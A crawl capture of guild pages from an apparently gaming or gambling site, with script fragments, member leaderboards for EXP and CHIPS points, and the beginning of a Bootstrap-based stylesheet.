        //AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopUserNhanThuongCongHienThangTruoc, 'areaTopUserNhanThuongCongHienThangTruoc', 'mrrith');
        AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopMemberDongGopLevelGuild, 'areaTopMemberDongGopLevelGuild', 'mrrith');
        //AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopMemberDongGopLevelGuild, 'areaTopMemberDongGopLevelGuildPreLevel', 'mrrith', true);

        AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopDongGop, 'areaTopDongGop', 'mrrith');
        AjaxLoadHelper.BoxTopEventMemberListPanel(AjaxLoadHelper.GuildListEnum.TopDongGop, 'areaTopDongGopPreMonth', 'mrrith', true);
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>

	
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://live777.com/group/Guild/_InfoGuildPanel?alias=mrrith
body_size: 1081
content:


    <style>
        .guild__detail_summary--item .rank-info {
            display: -webkit-box;
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            background: transparent;
        }

        .guild__detail_summary--item .rank-progressbar {
            font-size: 14px;
            font-weight: bold;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            flex-flow: column;
            -webkit-box-align: center;
            align-items: center;
            margin: auto;
        }

            .guild__detail_summary--item .rank-progressbar .progressbar {
                position: relative;
                width: 244px;
                height: 32px;
                border: 2px solid #ffe001;
                background: #1c0d42;
                border-radius: 20px;
            }

                .guild__detail_summary--item .rank-progressbar .progressbar .next-level {
                    position: relative;
                    font-size: 18px;
                    color: #ffeca1;
                    z-index: 10;
                    margin: 0 auto;
                    text-align: center;
                    padding-top: 2px;
                }

                .guild__detail_summary--item .rank-progressbar .progressbar .progressed {
                    background-image: url(/Content/distv2/img/bg/vipBar.png);
                    background-repeat: no-repeat;
                    background-size: 238px 26px;
                    position: absolute;
                    top: 1px;
                    left: 1px;
                    height: 26px;
                }
    </style>
    <div class="guild-container guild-background--dark">
        <div class="guild__panel">
            <div class="guild__panel_header col">
                <div class="texture"></div>
                <h4 class="guild__detail_title text-uppercase guild-margin-top-12">
                    <span>MrRith</span>
                    <div class="bg"></div>
                </h4>
            </div>
            <div class="guild__bg type-4 guild__panel_body">
                <div class="guild__detail_block">
                    <div class="row guild-margin-0">
                        <div class="col-lg-12 col-md-12 col-sm-12 guild-margin-top-12">

                            <div class="guild__detail_avatar" style="background-image: url('https://mimg.live777.com/Files/Images/Another/2019/10/21/240x240A_116225_191021182507.gif');">
                            </div>
                        </div>
                        <div class="col-lg-12 col-md-12 col-sm-12 guild-margin-top-12">
                            <div class="guild__detail_summary">
                                <div class="guild-margin-bottom-8 guild-margin-top-12 guild__list_members">
                                    <div class="tt">
                                        <img src="/group/assets/imgs/icon/guild-memebers.png" class="icon" alt="">
                                        <strong>71 </strong>
                                    </div>
                                    <div class="tt">
                                        <strong>Level &nbsp;&nbsp;</strong>
                                        <strong>12 </strong>
                                    </div>
                                </div>
                                <div class="guild-margin-bottom-8 guild__detail_summary--item">
                                    <div class="rank-info" id="rank-info">

                                    </div>
                                </div>
                                <div class="guild__detail_summary--item">
                                    <strong>
                                        <span class="guild-left">Birthday</span>
                                        <span class="guild-right guild__detail_coin">15/10/2025</span>
                                    </strong>
                                </div>
                                <div class="guild__detail_summary--item hidden">
                                    <span class="guild-left guild__color-white guild-margin-top-4 guild__text-bold">
                                        CHIPS 1/2026
                                    </span>
                                    <span class="guild-right guild-margin-top-4 guild__color-green guild__text-bold">14.042 </span>
                                    <span class="glyphicon glyphicon-info-sign ohyea-padding-left-12" title="Total CHIPS you can get this month that you play game and Contribute the group. Play more to get more. " style="position: absolute;right: -20px;top: 7px;color: #ffeea5;font-size: 15px;cursor: pointer;"></span>
                                </div>
                                <div class="guild__detail_summary--item hidden">
                                    <span class="guild-left guild__color-white guild-margin-top-4 guild__text-bold">
                                        CHIPS 0/2026
                                    </span>
                                    <span class="guild-right guild-margin-top-4 guild__color-green guild__text-bold">1.765 </span>
                                    <span class="glyphicon glyphicon-info-sign ohyea-padding-left-12" title="Total CHIPS you recieved last month that you played games and Contributed the group." style="position: absolute;right: -20px;top: 7px;color: #ffeea5;font-size: 15px;cursor: pointer;"></span>
                                </div>
                                

                                <div class="guild__detail_summary--item guild-margin-bottom-12">
                                    <strong>
                                        <span class="guild-left">Owner</span>
                                        <a href="javascript:void(0);" onclick="GuildClientWebHelper.GetProfile('Personal information', 519870)" class="guild-right guild__color-blue">
                                            YuMinhYuMinh
                                        </a>
                                    </strong>
                                </div>
                                <div class="guild-margin-bottom-12">
                                    <button class="guild__btn guild__btn--small  guild-margin-0 guild__btn--fullwidth guild__text-uppercase guild__btn--blue" onclick="GuildClientWebHelper.GetEventDetail('Group policy', 21604)">
                                        <label>Group policy</label>
                                        <span class="pattern"></span>
                                        <span class="overlay"></span>
                                        <span class="light"></span>
                                    </button>
                                </div>
                                                              
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        var currentPoint = Number('78126295.3206');
        var pointToLevelUp = Number('130000000.0000');
        var nextLevel = Number('13');

        rankProgress(currentPoint, pointToLevelUp, nextLevel);


    </script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://live777.com/group/Guild/_MemberListPanel?type=15&alias=mrrith
body_size: 119
content:



    <div class="guild-container guild-background--dark">
        <div class="guild__panel">
            <div class="guild__panel_header">
                <div class="texture"></div>
                <h4 class="guild__panel_title">
                    <span>TOP EXP TOTAL</span>
                    <div class="bg"></div>
                </h4>
            </div>
            <div class="guild__bg type-4 guild__panel_body">
                <div class="table-responsive">
                    <table class="table guild__table guild__table--dark guild__table--hover">
                        <thead class="guild__table--thead">
                        <th class="guild__table--th">Member</th>
                        <th class="guild__table--th text-right">Exp </th>
                        </thead>
                        <tbody class="guild__table--tbody">



        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '1697801')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    drkh77
                </a>
            </td>
            <td class="guild__table--td text-right">33.212.769 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '5664970')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    1996mas
                </a>
            </td>
            <td class="guild__table--td text-right">22.749.480 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '519870')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    YuMinhYuMinh
                </a>
            </td>
            <td class="guild__table--td text-right">9.305.567 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '2321590')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    0883874875
                </a>
            </td>
            <td class="guild__table--td text-right">5.902.836 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '923321')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    Tour66
                </a>
            </td>
            <td class="guild__table--td text-right">5.562.584 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '2046287')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    KdR97
                </a>
            </td>
            <td class="guild__table--td text-right">3.917.883 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '1999084')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    Kol168
                </a>
            </td>
            <td class="guild__table--td text-right">2.691.330 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '4900188')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    ???????????
                </a>
            </td>
            <td class="guild__table--td text-right">2.136.718 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '1679119')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    1681681
                </a>
            </td>
            <td class="guild__table--td text-right">2.052.894 </td>
        </tr>




        <tr class="guild__table--tr" onclick="GuildClientWebHelper.GetProfile('Personal information', '975371')">
            <td class="guild__table--td">
                <a href="javascript:void(0);" class="guild__color-white">
                    eeeee11
                </a>
            </td>
            <td class="guild__table--td text-right">1.962.469 </td>
        </tr>

                        </tbody>
                    </table>
                </div>
            </div>
        </div>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://live777.com/group/Guild/_MemberListPanel?type=12&alias=mrrith
body_size: 182
content:



    <div class="guild-container guild-background--dark">
        <div class="guild__panel">
            <div class="guild__panel_header">
                <div class="texture"></div>
                <h4 class="guild__panel_title">
                    <span>TOP EXP LEVEL 12</span>
                    <div class="bg"></div>
                </h4>
            </div>
            <div class="guild__bg type-4 guild__panel_body">
                <div class="table-responsive">
                    <table class="table guild__table guild__table--dark guild__table--hover">
                        <thead class="guild__table--thead">
                        <th class="guild__table--th">Member</th>
                        <th class="guild__table--th text-right">Exp</th>
                        <th class="guild__table--th text-right">CHIPS</th>
                        </thead>
                        <tbody class="guild__table--tbody">



        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '49285732')">
                <a href="javascript:void(0);" class="guild__color-white">
                    Ajk008
                </a>
            </td>
            <td class="guild__table--td text-right ">
                4.783.920 
            </td>
            <td class="guild__table--td text-right ">
                1.352.160 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '49609817')">
                <a href="javascript:void(0);" class="guild__color-white">
                    Sophea
                </a>
            </td>
            <td class="guild__table--td text-right ">
                4.667.204 
            </td>
            <td class="guild__table--td text-right ">
                1.319.760 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '27827374')">
                <a href="javascript:void(0);" class="guild__color-white">
                    BroNakKiki
                </a>
            </td>
            <td class="guild__table--td text-right ">
                1.057.501 
            </td>
            <td class="guild__table--td text-right ">
                298.080 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '46016168')">
                <a href="javascript:void(0);" class="guild__color-white">
                    player46016168
                </a>
            </td>
            <td class="guild__table--td text-right ">
                2.710.800 
            </td>
            <td class="guild__table--td text-right ">
                766.800 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '51864045')">
                <a href="javascript:void(0);" class="guild__color-white">
                    player51864045
                </a>
            </td>
            <td class="guild__table--td text-right ">
                1.041.760 
            </td>
            <td class="guild__table--td text-right ">
                293.760 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '52559432')">
                <a href="javascript:void(0);" class="guild__color-white">
                    kkalyan
                </a>
            </td>
            <td class="guild__table--td text-right ">
                2.948.040 
            </td>
            <td class="guild__table--td text-right ">
                833.760 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '15680574')">
                <a href="javascript:void(0);" class="guild__color-white">
                    BongPhorn
                </a>
            </td>
            <td class="guild__table--td text-right ">
                1.037.751 
            </td>
            <td class="guild__table--td text-right ">
                291.600 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '44254927')">
                <a href="javascript:void(0);" class="guild__color-white">
                    eiei
                </a>
            </td>
            <td class="guild__table--td text-right ">
                887.100 
            </td>
            <td class="guild__table--td text-right ">
                250.560 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '51745893')">
                <a href="javascript:void(0);" class="guild__color-white">
                    player51745893
                </a>
            </td>
            <td class="guild__table--td text-right ">
                865.000 
            </td>
            <td class="guild__table--td text-right ">
                244.080 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '57810845')">
                <a href="javascript:void(0);" class="guild__color-white">
                    player57810845
                </a>
            </td>
            <td class="guild__table--td text-right ">
                942.200 
            </td>
            <td class="guild__table--td text-right ">
                265.680 
            </td>
        </tr>

                        </tbody>
                    </table>
                </div>
            </div>
        </div>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://live777.com/group/Guild/_MemberListPanel?type=6&alias=mrrith
body_size: 42
content:



    <div class="guild-container guild-background--dark">
        <div class="guild__panel">
            <div class="guild__panel_header">
                <div class="texture"></div>
                <h4 class="guild__panel_title">
                    <span>TOP CHIPS 01/2026</span>
                    <div class="bg"></div>
                </h4>
            </div>
            <div class="guild__bg type-4 guild__panel_body">
                <div class="table-responsive">
                    <table class="table guild__table guild__table--dark guild__table--hover">
                        <thead class="guild__table--thead">
                        <th class="guild__table--th">Member</th>
                        <th class="guild__table--th text-right">Point</th>
                        <th class="guild__table--th text-right">CHIPS</th>
                        </thead>
                        <tbody class="guild__table--tbody">



        <tr class="guild__table--tr">
            <td style="background:#f00 !important;" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '519870')">
                <a href="javascript:void(0);" class="guild__color-white">
                    YuMinhYuMinh
                </a>
            </td>
            <td class="guild__table--td text-right" style="background:#f00 !important;">
				-                
            </td>
            <td class="guild__table--td text-right" style="background:#f00 !important;">
                7.021 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td style="" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '1999084')">
                <a href="javascript:void(0);" class="guild__color-white">
                    Kol168
                </a>
            </td>
            <td class="guild__table--td text-right" style="">
				6.793                 
            </td>
            <td class="guild__table--td text-right" style="">
                3.511 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td style="" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '11009400')">
                <a href="javascript:void(0);" class="guild__color-white">
                    jee11009400
                </a>
            </td>
            <td class="guild__table--td text-right" style="">
				709                 
            </td>
            <td class="guild__table--td text-right" style="">
                2.808 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td style="" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '12177836')">
                <a href="javascript:void(0);" class="guild__color-white">
                    ta055
                </a>
            </td>
            <td class="guild__table--td text-right" style="">
				6.540                 
            </td>
            <td class="guild__table--td text-right" style="">
                1.825 
            </td>
        </tr>

                        </tbody>
                    </table>
                </div>
            </div>
        </div>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://live777.com/group/Guild/_MemberListPanel?type=6&alias=mrrith&isPreMonth=true
body_size: 12
content:



    <div class="guild-container guild-background--dark">
        <div class="guild__panel">
            <div class="guild__panel_header">
                <div class="texture"></div>
                <h4 class="guild__panel_title">
                    <span>TOP CHIPS 12/2025</span>
                    <div class="bg"></div>
                </h4>
            </div>
            <div class="guild__bg type-4 guild__panel_body">
                <div class="table-responsive">
                    <table class="table guild__table guild__table--dark guild__table--hover">
                        <thead class="guild__table--thead">
                        <th class="guild__table--th">Member</th>
                        <th class="guild__table--th text-right">Point</th>
                        <th class="guild__table--th text-right">CHIPS</th>
                        </thead>
                        <tbody class="guild__table--tbody">



        <tr class="guild__table--tr">
            <td style="background:#f00 !important;" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '519870')">
                <a href="javascript:void(0);" class="guild__color-white">
                    YuMinhYuMinh
                </a>
            </td>
            <td class="guild__table--td text-right" style="background:#f00 !important;">
				-                
            </td>
            <td class="guild__table--td text-right" style="background:#f00 !important;">
                530 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td style="" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '11009400')">
                <a href="javascript:void(0);" class="guild__color-white">
                    jee11009400
                </a>
            </td>
            <td class="guild__table--td text-right" style="">
				1.401                 
            </td>
            <td class="guild__table--td text-right" style="">
                981 
            </td>
        </tr>




        <tr class="guild__table--tr">
            <td style="" class="guild__table--td" onclick="GuildClientWebHelper.GetProfile('Personal information', '12177836')">
                <a href="javascript:void(0);" class="guild__color-white">
                    ta055
                </a>
            </td>
            <td class="guild__table--td text-right" style="">
				364                 
            </td>
            <td class="guild__table--td text-right" style="">
                255 
            </td>
        </tr>

                        </tbody>
                    </table>
                </div>
            </div>
        </div>
    </div>



--- FILE ---
content_type: text/css
request_url: https://live777.com/Content/distv2/lb.min.webp.css?v=426
body_size: 135935
content:
@font-face {
    font-family: 'Arial-Rounded-MT-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Arial-Rounded-MT-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Helvetica-Rounded-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Helvetica-Rounded-Bold.otf) format("opentype");
}

@font-face {
    font-family: 'Helvetica-Rounded-LT-Std-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Helvetica-Rounded-LT-Std-Bold.otf) format('opentype');
}

@font-face {
    font-family: 'robotoBold';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto-Bold';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto';
    font-weight: bold;
    src: url(../distv2/fonts/Roboto-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Roboto';
    src: url(../distv2/fonts/Roboto-Medium.ttf) format('truetype');
}

@font-face {
    font-family: 'Myriad Pro Bold';
    src: url(../distv2/fonts/Myriad-Pro-Bold.ttf) format('truetype');
}

@font-face {
    font-family: 'Microsoft PhagsPa Bold';
    src: url(../distv2/fonts/Microsoft-PhagsPa-Bold.ttf) format('truetype');
}
/* Begin Boottrap */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden],
template {
    display: none
}

a {
    background-color: transparent
}

a:active,
a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b,
strong {
    font-weight: 700
}

dfn {
    font-style: italic
}

h1 {
    margin: .67em 0;
    font-size: 2em
}

mark {
    color: #000;
    background: #ff0
}

small {
    font-size: 80%
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sup {
    top: -.5em
}

sub {
    bottom: -.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

pre {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font: inherit;
    color: inherit
}

button {
    overflow: visible
}

button,
select {
    text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled],
html input[disabled] {
    cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input {
    line-height: normal
}

input[type=checkbox],
input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    height: auto
}

input[type=search] {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    padding: .35em .625em .75em;
    margin: 0 2px;
    border: 1px solid silver
}

legend {
    padding: 0;
    border: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: 700
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,
th {
    padding: 0
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {

    *,
    :after,
    :before {
        color: #000 !important;
        text-shadow: none !important;
        background: 0 0 !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    abbr[title]:after {
        content: " ("attr(title) ")"
    }

    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: ""
    }

    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img,
    tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100% !important
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000 !important
    }

    .label {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

@font-face {
    font-family: 'Glyphicons Halflings';
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'), url(../fonts/glyphicons-halflings-regular.woff) format('woff'), url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'), url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}

.glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.glyphicon-asterisk:before {
    content: "\002a"
}

.glyphicon-plus:before {
    content: "\002b"
}

.glyphicon-eur:before,
.glyphicon-euro:before {
    content: "\20ac"
}

.glyphicon-minus:before {
    content: "\2212"
}

.glyphicon-cloud:before {
    content: "\2601"
}

.glyphicon-envelope:before {
    content: "\2709"
}

.glyphicon-pencil:before {
    content: "\270f"
}

.glyphicon-glass:before {
    content: "\e001"
}

.glyphicon-music:before {
    content: "\e002"
}

.glyphicon-search:before {
    content: "\e003"
}

.glyphicon-heart:before {
    content: "\e005"
}

.glyphicon-star:before {
    content: "\e006"
}

.glyphicon-star-empty:before {
    content: "\e007"
}

.glyphicon-user:before {
    content: "\e008"
}

.glyphicon-film:before {
    content: "\e009"
}

.glyphicon-th-large:before {
    content: "\e010"
}

.glyphicon-th:before {
    content: "\e011"
}

.glyphicon-th-list:before {
    content: "\e012"
}

.glyphicon-ok:before {
    content: "\e013"
}

.glyphicon-remove:before {
    content: "\e014"
}

.glyphicon-zoom-in:before {
    content: "\e015"
}

.glyphicon-zoom-out:before {
    content: "\e016"
}

.glyphicon-off:before {
    content: "\e017"
}

.glyphicon-signal:before {
    content: "\e018"
}

.glyphicon-cog:before {
    content: "\e019"
}

.glyphicon-trash:before {
    content: "\e020"
}

.glyphicon-home:before {
    content: "\e021"
}

.glyphicon-file:before {
    content: "\e022"
}

.glyphicon-time:before {
    content: "\e023"
}

.glyphicon-road:before {
    content: "\e024"
}

.glyphicon-download-alt:before {
    content: "\e025"
}

.glyphicon-download:before {
    content: "\e026"
}

.glyphicon-upload:before {
    content: "\e027"
}

.glyphicon-inbox:before {
    content: "\e028"
}

.glyphicon-play-circle:before {
    content: "\e029"
}

.glyphicon-repeat:before {
    content: "\e030"
}

.glyphicon-refresh:before {
    content: "\e031"
}

.glyphicon-list-alt:before {
    content: "\e032"
}

.glyphicon-lock:before {
    content: "\e033"
}

.glyphicon-flag:before {
    content: "\e034"
}

.glyphicon-headphones:before {
    content: "\e035"
}

.glyphicon-volume-off:before {
    content: "\e036"
}

.glyphicon-volume-down:before {
    content: "\e037"
}

.glyphicon-volume-up:before {
    content: "\e038"
}

.glyphicon-qrcode:before {
    content: "\e039"
}

.glyphicon-barcode:before {
    content: "\e040"
}

.glyphicon-tag:before {
    content: "\e041"
}

.glyphicon-tags:before {
    content: "\e042"
}

.glyphicon-book:before {
    content: "\e043"
}

.glyphicon-bookmark:before {
    content: "\e044"
}

.glyphicon-print:before {
    content: "\e045"
}

.glyphicon-camera:before {
    content: "\e046"
}

.glyphicon-font:before {
    content: "\e047"
}

.glyphicon-bold:before {
    content: "\e048"
}

.glyphicon-italic:before {
    content: "\e049"
}

.glyphicon-text-height:before {
    content: "\e050"
}

.glyphicon-text-width:before {
    content: "\e051"
}

.glyphicon-align-left:before {
    content: "\e052"
}

.glyphicon-align-center:before {
    content: "\e053"
}

.glyphicon-align-right:before {
    content: "\e054"
}

.glyphicon-align-justify:before {
    content: "\e055"
}

.glyphicon-list:before {
    content: "\e056"
}

.glyphicon-indent-left:before {
    content: "\e057"
}

.glyphicon-indent-right:before {
    content: "\e058"
}

.glyphicon-facetime-video:before {
    content: "\e059"
}

.glyphicon-picture:before {
    content: "\e060"
}

.glyphicon-map-marker:before {
    content: "\e062"
}

.glyphicon-adjust:before {
    content: "\e063"
}

.glyphicon-tint:before {
    content: "\e064"
}

.glyphicon-edit:before {
    content: "\e065"
}

.glyphicon-share:before {
    content: "\e066"
}

.glyphicon-check:before {
    content: "\e067"
}

.glyphicon-move:before {
    content: "\e068"
}

.glyphicon-step-backward:before {
    content: "\e069"
}

.glyphicon-fast-backward:before {
    content: "\e070"
}

.glyphicon-backward:before {
    content: "\e071"
}

.glyphicon-play:before {
    content: "\e072"
}

.glyphicon-pause:before {
    content: "\e073"
}

.glyphicon-stop:before {
    content: "\e074"
}

.glyphicon-forward:before {
    content: "\e075"
}

.glyphicon-fast-forward:before {
    content: "\e076"
}

.glyphicon-step-forward:before {
    content: "\e077"
}

.glyphicon-eject:before {
    content: "\e078"
}

.glyphicon-chevron-left:before {
    content: "\e079"
}

.glyphicon-chevron-right:before {
    content: "\e080"
}

.glyphicon-plus-sign:before {
    content: "\e081"
}

.glyphicon-minus-sign:before {
    content: "\e082"
}

.glyphicon-remove-sign:before {
    content: "\e083"
}

.glyphicon-ok-sign:before {
    content: "\e084"
}

.glyphicon-question-sign:before {
    content: "\e085"
}

.glyphicon-info-sign:before {
    content: "\e086"
}

.glyphicon-screenshot:before {
    content: "\e087"
}

.glyphicon-remove-circle:before {
    content: "\e088"
}

.glyphicon-ok-circle:before {
    content: "\e089"
}

.glyphicon-ban-circle:before {
    content: "\e090"
}

.glyphicon-arrow-left:before {
    content: "\e091"
}

.glyphicon-arrow-right:before {
    content: "\e092"
}

.glyphicon-arrow-up:before {
    content: "\e093"
}

.glyphicon-arrow-down:before {
    content: "\e094"
}

.glyphicon-share-alt:before {
    content: "\e095"
}

.glyphicon-resize-full:before {
    content: "\e096"
}

.glyphicon-resize-small:before {
    content: "\e097"
}

.glyphicon-exclamation-sign:before {
    content: "\e101"
}

.glyphicon-gift:before {
    content: "\e102"
}

.glyphicon-leaf:before {
    content: "\e103"
}

.glyphicon-fire:before {
    content: "\e104"
}

.glyphicon-eye-open:before {
    content: "\e105"
}

.glyphicon-eye-close:before {
    content: "\e106"
}

.glyphicon-warning-sign:before {
    content: "\e107"
}

.glyphicon-plane:before {
    content: "\e108"
}

.glyphicon-calendar:before {
    content: "\e109"
}

.glyphicon-random:before {
    content: "\e110"
}

.glyphicon-comment:before {
    content: "\e111"
}

.glyphicon-magnet:before {
    content: "\e112"
}

.glyphicon-chevron-up:before {
    content: "\e113"
}

.glyphicon-chevron-down:before {
    content: "\e114"
}

.glyphicon-retweet:before {
    content: "\e115"
}

.glyphicon-shopping-cart:before {
    content: "\e116"
}

.glyphicon-folder-close:before {
    content: "\e117"
}

.glyphicon-folder-open:before {
    content: "\e118"
}

.glyphicon-resize-vertical:before {
    content: "\e119"
}

.glyphicon-resize-horizontal:before {
    content: "\e120"
}

.glyphicon-hdd:before {
    content: "\e121"
}

.glyphicon-bullhorn:before {
    content: "\e122"
}

.glyphicon-bell:before {
    content: "\e123"
}

.glyphicon-certificate:before {
    content: "\e124"
}

.glyphicon-thumbs-up:before {
    content: "\e125"
}

.glyphicon-thumbs-down:before {
    content: "\e126"
}

.glyphicon-hand-right:before {
    content: "\e127"
}

.glyphicon-hand-left:before {
    content: "\e128"
}

.glyphicon-hand-up:before {
    content: "\e129"
}

.glyphicon-hand-down:before {
    content: "\e130"
}

.glyphicon-circle-arrow-right:before {
    content: "\e131"
}

.glyphicon-circle-arrow-left:before {
    content: "\e132"
}

.glyphicon-circle-arrow-up:before {
    content: "\e133"
}

.glyphicon-circle-arrow-down:before {
    content: "\e134"
}

.glyphicon-globe:before {
    content: "\e135"
}

.glyphicon-wrench:before {
